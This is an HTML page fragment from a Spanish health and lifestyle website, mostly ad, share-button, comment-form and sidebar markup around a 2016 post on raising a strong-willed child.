<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6517560719"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong><span style="text-decoration: underline;"><span style="color: #0000ff; text-decoration: underline;"><a style="color: #0000ff; text-decoration: underline;" href="https://mentecuerposano.com/20-cosas-absolutamente-no-haria-mis-hijos/">20 Cosas que absolutamente no har&iacute;a por mis hijos</a></span></span></strong>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="795" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=8+verdades+de+los+padres+que+est%C3%A1n+criando+a+un+ni%C3%B1o+con+car%C3%A1cter+fuerte&url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://twitter.com/intent/tweet?text=8+verdades+de+los+padres+que+est%C3%A1n+criando+a+un+ni%C3%B1o+con+car%C3%A1cter+fuerte&url=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2F8-verdades-los-padres-estan-criando-nino-caracter-fuerte%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2806323133"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Revcontent-->
<div id="rcjsload_22ea60"></div>
<!-- End Revcontent-->
</div>

<div class="swp-content-locator"></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://mentecuerposano.com/estilo-crianza-padres-dejalos-sangrar/">El estilo de crianza de padres &#8216;déjalos sangrar&#8217;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://mentecuerposano.com/la-ciencia-del-debes-gastar-dinero-experiencias-no-las-cosas/">La ciencia del por qué debes gastar tu dinero en experiencias, no en cosas</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mentecuerposano.com/author/vivian/">Vivian</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Vivian"></span><meta itemprop="datePublished" content="2016-05-09T17:57:42+00:00"><meta itemprop="dateModified" content="2016-05-14T21:03:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mentecuerposano.com/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png"></span><meta itemprop="name" content="Mente y Cuerpo Sano"></span><meta itemprop="headline " content="8 verdades de los padres que están criando a un niño con carácter fuerte"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mentecuerposano.com/wp-content/uploads/2016/05/criando1-e1462502195879.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8-verdades-los-padres-estan-criando-nino-caracter-fuerte/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://mentecuerposano.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='795' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="46acb50ab5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad1_widget"><div id="quads-ad1_widget" style="margin0px0px0px0pxpadding0px0px0px0px"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mentecuerposano 336x280 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6662173209"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_697696a081ca6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_697696a081ca6" ><script>var block_td_uid_3_697696a081ca6 = new tdBlock();
block_td_uid_3_697696a081ca6.id = "td_uid_3_697696a081ca6";
block_td_uid_3_697696a081ca6.atts = '{"custom_title":"Lo M\u00e1s Nuevo","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697696a081ca6_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697696a081ca6_rand","tdc_css_class_style":"td_uid_3_697696a081ca6_rand_style"}';
block_td_uid_3_697696a081ca6.td_column_number = "1";
block_td_uid_3_697696a081ca6.block_type = "td_block_1";
block_td_uid_3_697696a081ca6.post_count = "5";
block_td_uid_3_697696a081ca6.found_posts = "815";
block_td_uid_3_697696a081ca6.header_color = "#";
block_td_uid_3_697696a081ca6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697696a081ca6.max_num_pages = "163";
tdBlocksArray.push(block_td_uid_3_697696a081ca6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Lo Más Nuevo</span></h4></div><div id=td_uid_3_697696a081ca6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" class="td-image-wrap" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente"><img width="324" height="235" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2017/02/pastillas-para-bajar-de-peso-324x235.jpg"   alt="" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/pastillas-para-bajar-de-peso/" rel="bookmark" title="Las 14 mejores pastillas y suplementos para bajar de peso del 2019 que funcionan rápidamente">Las 14 mejores pastillas y suplementos para bajar de peso del...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-excerpt">
                Hay muchas formas distintas para perder peso, en el mundo existen drogas, suplementos y pastillas para lograr el sueño de bajar de peso.

Estos suelen...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" class="td-image-wrap" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/05/quemar-grasa-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/quemadores-de-grasa-para-mujeres/" rel="bookmark" title="Los TOP 5 mejores quemadores de grasa para mujeres en el 2019 &#8211; pastillas seguras">Los TOP 5 mejores quemadores de grasa para mujeres en el...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" class="td-image-wrap" title="100 animales extintos recientemente en todo el mundo y sus causas"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Dodo-esqueleto-extinto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="100 animales extintos recientemente en todo el mundo y sus causas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/animales-extintos/" rel="bookmark" title="100 animales extintos recientemente en todo el mundo y sus causas">100 animales extintos recientemente en todo el mundo y sus causas</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" class="td-image-wrap" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/cuidar-el-ambiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/como-cuidar-el-medio-ambiente/" rel="bookmark" title="Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer">Cómo cuidar el medio ambiente: 24 cosas que todos debemos hacer</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" class="td-image-wrap" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2018/06/Quemador-de-Grasa-Instant-Knockout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/instant-knockout/" rel="bookmark" title="Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene">Instant knockout: cómo funciona, ¿Sirve?, qué efectos secundArios tiene</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_4_697696a0848a6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_4_697696a0848a6" ><script>var block_td_uid_4_697696a0848a6 = new tdBlock();
block_td_uid_4_697696a0848a6.id = "td_uid_4_697696a0848a6";
block_td_uid_4_697696a0848a6.atts = '{"custom_title":"Recomendado:","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697696a0848a6_rand","separator":"","m4_tl":"","m4_el":"","m6_tl":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697696a0848a6_rand","tdc_css_class_style":"td_uid_4_697696a0848a6_rand_style"}';
block_td_uid_4_697696a0848a6.td_column_number = "1";
block_td_uid_4_697696a0848a6.block_type = "td_block_1";
block_td_uid_4_697696a0848a6.post_count = "0";
block_td_uid_4_697696a0848a6.found_posts = "0";
block_td_uid_4_697696a0848a6.header_color = "#";
block_td_uid_4_697696a0848a6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697696a0848a6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_4_697696a0848a6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recomendado:</span></h4></div><div id=td_uid_4_697696a0848a6 class="td_block_inner"></div></div> <!-- ./block -->
<!-- Quick Adsense Reloaded -->
<aside class="td_block_template_1 widget quads-ad2_widget"><div id="quads-ad2_widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano 300x600 lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2770514400"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://mentecuerposano.com/lp/encuesta" target="_blank" rel="noopener"><img decoding="async" alt="prueba" src="https://mentecuerposano.com/wp-content/uploads/2017/01/peor-alimento.jpg" width="348" height="293" border="0px"></a></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_697696a0852cc_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697696a0852cc" ><script>var block_td_uid_6_697696a0852cc = new tdBlock();
block_td_uid_6_697696a0852cc.id = "td_uid_6_697696a0852cc";
block_td_uid_6_697696a0852cc.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_697696a0852cc_rand","tdc_css_class":"td_uid_6_697696a0852cc_rand","tdc_css_class_style":"td_uid_6_697696a0852cc_rand_style"}';
block_td_uid_6_697696a0852cc.td_column_number = "1";
block_td_uid_6_697696a0852cc.block_type = "td_block_7";
block_td_uid_6_697696a0852cc.post_count = "0";
block_td_uid_6_697696a0852cc.found_posts = "0";
block_td_uid_6_697696a0852cc.header_color = "";
block_td_uid_6_697696a0852cc.ajax_pagination_infinite_stop = "";
block_td_uid_6_697696a0852cc.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_697696a0852cc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_6_697696a0852cc class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_7_697696a085c98_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_697696a085c98" ><script>var block_td_uid_7_697696a085c98 = new tdBlock();
block_td_uid_7_697696a085c98.id = "td_uid_7_697696a085c98";
block_td_uid_7_697696a085c98.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 